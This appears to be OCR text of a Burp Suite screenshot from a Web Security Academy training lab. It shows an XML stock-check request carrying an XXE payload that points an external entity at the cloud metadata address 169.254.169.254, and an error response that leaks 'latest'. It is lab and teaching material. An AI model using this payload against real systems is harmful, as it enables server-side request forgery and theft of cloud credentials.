 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acb11f231e9ff28b80e27c54001700a0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb11f231e9ff28b80e27c54001700a0.web-security-academy.
8 Content-Type: application/xml
9 Origin: https://acb11f231e9ff28b80e27c54001700a0.web-security-academy.n
10 Content-Length: 176
11 DNT: 1
12 Connection: close
13 Cookie: session=Dg9BNPRXSpwBOLMRBrqv6TPzy5LDhx1f
14
15 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]><sto
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"